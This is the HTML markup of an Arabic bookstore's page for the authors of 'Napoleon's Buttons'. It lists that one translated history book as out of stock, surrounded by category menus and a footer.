<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/112/">+0</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	بني لو كوتور- جاي بورسون
</span></div></nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>تصفية</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		عرض النتيجة الوحيدة	</p>
			</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-4018 cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover out-of-stock product type-product post-44339 status-publish first outofstock product_cat-1708 product_cat-arabic-books product_tag-4539 product_tag-4510 product_tag-4538 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a3%d8%b2%d8%b1%d8%a7%d8%b1-%d9%86%d8%a7%d8%a8%d9%88%d9%84%d9%8a%d9%88%d9%86-%d9%83%d9%8a%d9%81-%d8%aa%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d9%81%d8%b6%d9%84-%d8%b3/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/2024/03/10-247x346.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="أزرار نابوليون: كيف تغير التاريخ بفضل سبعة عشر جزيئًا" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="44339" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			التاريخ والجغرافيا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a3%d8%b2%d8%b1%d8%a7%d8%b1-%d9%86%d8%a7%d8%a8%d9%88%d9%84%d9%8a%d9%88%d9%86-%d9%83%d9%8a%d9%81-%d8%aa%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a8%d9%81%d8%b6%d9%84-%d8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">أزرار نابوليون: كيف تغير التاريخ بفضل سبعة عشر جزيئًا</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6919349f151a3"  data-product-id="44339"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#9bf1faf7fefefee8f0ecdbfcf6faf2f7b5f8f4f6" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="aac0cbc6cfcfcfd9c1ddeacdc7cbc3c684c9c5c7">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43370"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
